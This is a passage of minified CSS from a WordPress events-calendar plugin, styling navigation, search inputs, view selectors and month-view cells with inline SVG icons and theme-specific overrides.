fill='%23141827'/%3E%3C/svg%3E");opacity:.8}.tribe-events .tribe-events-c-nav__next:active:after{opacity:1}.tribe-events .tribe-events-c-nav__next:disabled:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-small-cta__stock{color:#727272}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control{border-right:1px solid #e4e4e4}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control:last-child{border-right:0}.tribe-events .tribe-events-c-search__input--icon{background-repeat:no-repeat;background-position:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input--icon{background-position:16px}.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23727272'/%3E%3C/svg%3E");background-size:16px}.tribe-events .tribe-events-c-search__input-control--keyword-focus .tribe-events-c-search__input,.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-search__input-control--location .tribe-events-c-search__input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.682 1.548a5.166 5.166 0 0 0-7.375 0C-3.073 5.984 4.959 15.36 4.994 15.36c.051-.001 8.092-9.35 3.688-13.812zM4.994 2.833c1.27 0 2.301 1.043 2.301 2.331 0 1.287-1.03 2.33-2.301 2.33-1.272 0-2.3-1.043-2.3-2.33 0-1.288 1.028-2.331 2.3-2.331z' fill='%23727272' fill-rule='evenodd'/%3E%3C/svg%3E");background-size:10px 15px}.tribe-events .tribe-events-c-search__input-control--location-focus .tribe-events-c-search__input,.tribe-events .tribe-events-c-search__input-control--location .tribe-events-c-search__input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.682 1.548a5.166 5.166 0 0 0-7.375 0C-3.073 5.984 4.959 15.36 4.994 15.36c.051-.001 8.092-9.35 3.688-13.812zM4.994 2.833c1.27 0 2.301 1.043 2.301 2.331 0 1.287-1.03 2.33-2.301 2.33-1.272 0-2.3-1.043-2.3-2.33 0-1.288 1.028-2.331 2.3-2.331z' fill='%23334AFF' fill-rule='evenodd'/%3E%3C/svg%3E")}#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input--icon{background-repeat:no-repeat;background-position:100%}#top.tribe-theme-enfold .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input--icon{background-position:16px}#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23727272'/%3E%3C/svg%3E");background-size:16px}#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input-control--keyword-focus .tribe-events-c-search__input,#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23334AFF'/%3E%3C/svg%3E")}#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input-control--location .tribe-events-c-search__input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.682 1.548a5.166 5.166 0 0 0-7.375 0C-3.073 5.984 4.959 15.36 4.994 15.36c.051-.001 8.092-9.35 3.688-13.812zM4.994 2.833c1.27 0 2.301 1.043 2.301 2.331 0 1.287-1.03 2.33-2.301 2.33-1.272 0-2.3-1.043-2.3-2.33 0-1.288 1.028-2.331 2.3-2.331z' fill='%23727272' fill-rule='evenodd'/%3E%3C/svg%3E");background-size:10px 15px}#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input-control--location-focus .tribe-events-c-search__input,#top.tribe-theme-enfold .tribe-events .tribe-events-c-search__input-control--location .tribe-events-c-search__input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.682 1.548a5.166 5.166 0 0 0-7.375 0C-3.073 5.984 4.959 15.36 4.994 15.36c.051-.001 8.092-9.35 3.688-13.812zM4.994 2.833c1.27 0 2.301 1.043 2.301 2.331 0 1.287-1.03 2.33-2.301 2.33-1.272 0-2.3-1.043-2.3-2.33 0-1.288 1.028-2.331 2.3-2.331z' fill='%23334AFF' fill-rule='evenodd'/%3E%3C/svg%3E")}.tooltipster-base.tribe-events-tooltip-theme{background-color:#fff;border:1px solid #d5d5d5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.14)}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box{background-color:transparent;border:0;border-radius:0;box-shadow:none}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box .tooltipster-content{color:#141827;overflow:inherit}.tribe-events .tribe-events-c-top-bar__datepicker-button{transition:opacity .2s ease}.tribe-events .tribe-events-c-top-bar__datepicker-button:focus,.tribe-events .tribe-events-c-top-bar__datepicker-button:hover{opacity:.8}.tribe-events .tribe-events-c-top-bar__datepicker-button:active{opacity:.9}.tribe-events .tribe-events-c-top-bar__datepicker-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.21.85L6 5.64 10.79.85 11.94 2 6 7.94.06 2z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";display:block;margin-left:8px;height:6px;width:10px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-button:after{height:7px;width:12px}.tribe-events .tribe-events-c-top-bar__datepicker-button--open:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.21 7.15L6 2.36l4.79 4.79L11.94 6 6 .06.06 6z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:before{content:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.21.85L6 5.64 10.79.85 11.94 2 6 7.94.06 2z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";display:block;flex:none;height:6px;margin-left:8px;width:10px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button--active:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.21 7.15L6 2.36l4.79 4.79L11.94 6 6 .06.06 6z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:14px;line-height:1.62;font-weight:400;font-weight:700}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__content{box-shadow:0 2px 5px 0 rgba(0,0,0,.14)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{border:0;border-radius:0;box-shadow:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link{background-color:transparent}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after{background-color:#141827;bottom:-1px;content:"";display:block;height:2px;position:absolute;width:100%}.tribe-events .tribe-events-c-view-selector__button{text-align:left}.tribe-events .tribe-events-c-view-selector__button:focus .tribe-events-c-view-selector__button-icon,.tribe-events .tribe-events-c-view-selector__button:hover .tribe-events-c-view-selector__button-icon{opacity:.8}.tribe-events .tribe-events-c-view-selector__button:active .tribe-events-c-view-selector__button-icon{opacity:.9}.tribe-events .tribe-events-c-view-selector__button:before{background-color:#334aff;content:"";display:none;height:2px;pointer-events:none;position:absolute;top:100%;transform:translateY(4px);width:calc(100% - 8px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button:before{width:calc(100% - 16px);transform:none}.tribe-events .tribe-events-c-view-selector__button--active:before{display:block}.tribe-events .tribe-events-c-view-selector__content{border:1px solid #e4e4e4;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.14)}.tribe-events .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link{background-color:#f7f6f6}.tribe-events .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text{font-weight:700}.tribe-events .tribe-events-c-view-selector__list-item-link{border-radius:4px}.tribe-events .tribe-events-c-view-selector__list-item-link:focus .tribe-events-c-view-selector__list-item-icon,.tribe-events .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-icon{opacity:.8}.tribe-events .tribe-events-c-view-selector__list-item-link:focus .tribe-events-c-view-selector__list-item-text,.tribe-events .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text{color:rgba(20,24,39,.8)}.tribe-events .tribe-events-c-view-selector__list-item-text{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:14px;line-height:1.62;font-weight:400}.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after{background-color:#334aff;content:"";height:100%;right:calc(100% - 3px);position:absolute;width:3px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after{right:-1px;width:4px}.tribe-events .tribe-events-calendar-list__event-venue{font-style:normal}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:11px;font-weight:400;line-height:1.5;color:#727272;text-transform:uppercase}.tribe-events .tribe-events-calendar-list__event-featured-image-link{transition:opacity .2s ease}.tribe-events .tribe-events-calendar-list__event-featured-image-link:focus,.tribe-events .tribe-events-calendar-list__event-featured-image-link:hover{opacity:.8}.tribe-events .tribe-events-calendar-list__event-featured-image-link:active{opacity:.9}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text{color:#334aff;font-weight:700}.tribe-events .tribe-events-calendar-list__event-datetime-recurring-link:focus .tribe-events-calendar-list__event-datetime-recurring-icon,.tribe-events .tribe-events-calendar-list__event-datetime-recurring-link:hover .tribe-events-calendar-list__event-datetime-recurring-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.333 3.826c0 .065 0 .13-.02.174 0 .022-.02.065-.02.087a.9.9 0 0 1-.197.37L10.45 7.37a.797.797 0 0 1-.592.26.797.797 0 0 1-.593-.26c-.316-.348-.316-.935 0-1.305l1.225-1.348H6.3c-2.547 0-4.64 2.283-4.64 5.11 0 1.369.474 2.651 1.363 3.608.316.348.316.935 0 1.304A.797.797 0 0 1 2.43 15a.797.797 0 0 1-.593-.26C.652 13.434 0 11.695 0 9.847c0-3.826 2.825-6.935 6.301-6.935h4.208L9.284 1.565c-.316-.348-.316-.935 0-1.304.316-.348.85-.348 1.185 0l2.647 2.913a.952.952 0 0 1 .198.37c0 .021.02.065.02.086v.196zM20 10.152c0 3.826-2.825 6.935-6.301 6.935H9.49l1.225 1.348c.336.348.336.935 0 1.304a.797.797 0 0 1-.593.261.83.83 0 0 1-.592-.26l-2.627-2.936a.948.948 0 0 1-.198-.37c0-.021-.02-.064-.02-.086-.02-.065-.02-.109-.02-.174 0-.065 0-.13.02-.174 0-.022.02-.065.02-.087a.9.9 0 0 1 .198-.37L9.55 12.63c.316-.347.849-.347 1.185 0 .336.348.336.935 0 1.305L9.51 15.283h4.208c2.548 0 4.641-2.283 4.641-5.11 0-1.369-.474-2.651-1.362-3.608a.97.97 0 0 1 0-1.304c.316-.348.849-.348 1.185 0C19.348 6.543 20 8.283 20 10.152z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-events .tribe-events-calendar-list__month-separator:after{background-color:#d5d5d5;content:"";display:block;flex:auto;height:1px;margin-left:20px}.tribe-events .tribe-events-calendar-list-nav{border-top:1px solid #d5d5d5}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event{opacity:.5}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link{transition:opacity .2s ease}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link:focus,.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link:hover{opacity:.8}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link:active{opacity:.9}.tribe-events .tribe-events-calendar-month__calendar-event-datetime{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:11px;font-weight:400;line-height:1.5;color:#727272}.tribe-events .tribe-events-calendar-month__calendar-event--featured:before{background-color:#334aff;content:"";height:100%;left:7px;position:absolute;width:2px}.tribe-events .tribe-events-calendar-month__calendar-event--featured:last-child:before{height:calc(100% - 16px)}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-link:focus .tribe-events-calendar-month__calendar-event-datetime-recurring-icon,.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-link:hover .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.333 3.826c0 .065 0 .13-.02.174 0 .022-.02.065-.02.087a.9.9 0 0 1-.197.37L10.45 7.37a.797.797 0 0 1-.592.26.797.797 0 0 1-.593-.26c-.316-.348-.316-.935 0-1.305l1.225-1.348H6.3c-2.547 0-4.64 2.283-4.64 5.11 0 1.369.474 2.651 1.363 3.608.316.348.316.935 0 1.304A.797.797 0 0 1 2.43 15a.797.797 0 0 1-.593-.26C.652 13.434 0 11.695 0 9.847c0-3.826 2.825-6.935 6.301-6.935h4.208L9.284 1.565c-.316-.348-.316-.935 0-1.304.316-.348.85-.348 1.185 0l2.647 2.913a.952.952 0 0 1 .198.37c0 .021.02.065.02.086v.196zM20 10.152c0 3.826-2.825 6.935-6.301 6.935H9.49l1.225 1.348c.336.348.336.935 0 1.304a.797.797 0 0 1-.593.261.83.83 0 0 1-.592-.26l-2.627-2.936a.948.948 0 0 1-.198-.37c0-.021-.02-.064-.02-.086-.02-.065-.02-.109-.02-.174 0-.065 0-.13.02-.174 0-.022.02-.065.02-.087a.9.9 0 0 1 .198-.37L9.55 12.63c.316-.347.849-.347 1.185 0 .336.348.336.935 0 1.305L9.51 15.283h4.208c2.548 0 4.641-2.283 4.641-5.11 0-1.369-.474-2.651-1.362-3.608a.97.97 0 0 1 0-1.304c.316-.348.849-.348 1.185 0C19.348 6.543 20 8.283 20 10.152z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link{transition:opacity .2s ease}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link:focus,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link:hover{opacity:.8}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link:active{opacity:.9}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{color:#141827;font-family:Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;font-size:11px;font-weight:400;line-height:1.5}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-link:focus .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-link:hover .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.333 3.826c0 .065 0 .13-.02.174 0 .022-.02.065-.02.087a.9.9 0 0 1-.197.37L10.45 7.37a.797.797 0 0 1-.592.26.797.797 0 0 1-.593-.26c-.316-.348-.316-.935 0-1.305l1.225-1.348H6.3c-2.547 0-4.64 2.283-4.64 5.11 0 1.369.474 2.651 1.363 3.608.316.348.316.935 0 1.304A.797.797 0 0 1 2.43 15a.797.797 0 0 1-.593-.26C.652 13.434 0 11.695 0 9.847c0-3.826 2.825-6.935 6.301-6.935h4.208L9.284 1.565c-.316-.348-.316-.935 0-1.304.316-.348.85-.348 1.185 0l2.647 2.913a.952.952 0 0 1 .198.37c0 .021.02.065.02.086v.196zM20 10.152c0 3.826-2.825 6.935-6.301 6.935H9.49l1.225 1.348c.336.348.336.935 0 1.304a.797.797 0 0 1-.593.261.83.83 0 0 1-.592-.26l-2.627-2.936a.948.948 0 0 1-.198-.37c0-.021-.02-.064-.02-.086-.02-.065-.02-.109-.02-.174 0-.065 0-.13.02-.174 0-.022.02-.065.02-.087a.9.9 0 0 1 .198-.37L9.55 12.63c.316-.347.849-.347 1.185 0 .336.348.336.935 0 1.305L9.51 15.283h4.208c2.548 0 4.641-2.283 4.641-5.11 0-1.369-.474-2.651-1.362-3.608a.97.97 0 0 1 0-1.304c.316-.348.849-.348 1.185 0C19.348 6.543 20 8.283 20 10.152z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-events .tribe-events-calendar-month__header-column{text-transform:uppercase}.tribe-events .tribe-events-calendar-month__header-column-title{color:#727272;text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title{text-align:left}.tribe-events .tribe-events-calendar-month__day{border-radius:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-radius:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day:after{background-color:transparent;bottom:0;content:"";display:block;height:2px;left:-1px;position:absolute;transition:background-color .2s ease;width:calc(100% + 2px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day:hover:after{background-color:#141827}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#334aff;font-weight:700}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:focus,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:hover{color:rgba(51,74,255,.8)}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:active{color:rgba(51,74,255,.9)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:.4}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__mobile-events-icon--event{background-color:#141827;opacity:.5}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23141827'/%3E%3C/svg%3E");opacity:.5}.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover{background-color:#f7f6f6}.tribe-events .tribe-events-calendar-month__day-cell--selected,.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,.tribe-events .tribe-events-calendar-month__day-cell--selected:hover{background-color:#334aff}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date{color:#fff;opacity:1}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event{background-color:#fff;opacity:1}.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23FFF'/%3E%3C/svg%3E");opacity:1}.tribe-events .tribe-events-calendar-month__day-date-link{color:#141827;transition:color .2s ease}.tribe-events .tribe-events-calendar-month__day-date-link:focus,.tribe-events .tribe-events-calendar-month__day-date-link:hover{color:rgba(20,24,39,.8)}.tribe-events .tribe-events-calendar-month__day-date-link:active{color:rgba(20,24,39,.9)}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#334aff}.tribe-events .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:hover{color:rgba(51,74,255,.8)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link:active{color:rgba(51,74,255,.9)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-cell--selected:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-cell--selected:hover{background-color:#334aff}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-date-link:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-date-link:hover{color:rgba(20,24,39,.8)}.tribe-theme-twentyseventeen .tribe-events .tribe-events-calendar-month__day-date-link:active{color:rgba(20,24,39,.9)}.tribe-theme-twentytwenty .tribe-events .tribe-events-calendar-month__day-cell--selected{background-color:#334aff}.tribe-theme-avada #main .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date{color:#fff}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event+.tribe-events-calendar-month-mobile-events__mobile-event{border-top:1px solid #d5d5d5}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime{color:#727272}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text{color:#334aff;font-weight:700}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-link:focus .tribe-events-calendar-month-mobile-events__mobile-event-datetime-icon,.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-link:hover .tribe-events-calendar-month-mobile-events__mobile-event-datetime-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.333 3.826c0 .065 0 .13-.02.174 0 .022-.02.065-.02.087a.9.9 0 0 1-.197.37L10.45 7.37a.797.797 0 0 1-.592.26.797.797 0 0 1-.593-.26c-.316-.348-.316-.935 0-1.305l1.225-1.348H6.3c-2.547 0-4.64 2.283-4.64 5.11 0 1.369.474 2.651 1.363 3.608.316.348.316.935 0 1.304A.797.797 0 0 1 2.43 15a.797.797 0 0 1-.593-.26C.652 13.434 0 11.695 0 9.847c0-3.826 2.825-6.935 6.301-6.935h4.208L9.284 1.565c-.316-.348-.316-.935 0-1.304.316-.348.85-.348 1.185 0l2.647 2.913a.952.952 0 0 1 .198.37c0 .021.02.065.02.086v.196zM20 10.152c0 3.826-2.825 6.935-6.301 6.935H9.49l1.225 1.348c.336.348.336.935 0 1.304a.797.797 0 0 1-.593.261.83.83 0 0 1-.592-.26l-2.627-2.936a.948.948 0 0 1-.198-.37c0-.021-.02-.064-.02-.086-.02-.065-.02-.109-.02-.174 0-.065 0-.13.02-.174 0-.022.02-.065.02-.087a.9.9 0 0 1 .198-.37L9.55 12.63c.316-.347.849-.347 1.185 0 .336.348.336.935 0 1.305L9.51 15.283h4.208c2.548 0 4.641-2.283 4.641-5.11 0-1.369-.474-2.651-1.362-3.608a.97.97 0 0 1 0-1.304c.316-.348.849-.348 1.185 0C19.348 6.543 20 8.283 20 10.152z' fill='%23334AFF'/%3E%3C/svg%3E")}.tribe-events .tribe-events-calendar-month__more-events{border-top:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__more-events-link{opacity:.5}.tribe-events .tribe-events-calendar-month__multiday-event--start .tribe-events-calendar-month__multiday-event-bar{border-top-left-radius:9.5px;border-bottom-left-radius:9.5px}.tribe-events .tribe-events-calendar-month__multiday-event--end .tribe-events-calendar-month__multiday-event-bar{border-top-right-radius:9.5px;border-bottom-right-radius:9.5px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{background-color:rgba(51,74,255,.24);transition:background-color .2s ease}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner--focus,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner--hover,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner:focus,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner:hover{background-color:rgba(51,74,255,.34)}.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner{background-color:#f7f6f6}.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner--focus,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner--hover,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner:focus,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner:hover{background-color:#f0eeee}.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title{opacity:.5}.tribe-events .tribe-events-calendar-month__multiday-event-bar-title{font-weight:400;text-overflow:ellipsis}.tribe-theme-avada #main .tribe-events .tribe-events-calendar-month__multiday-event-bar-title{font-weight:400}.tribe-events .tribe-events-calendar-day__event--featured{position:relative}.tribe-events 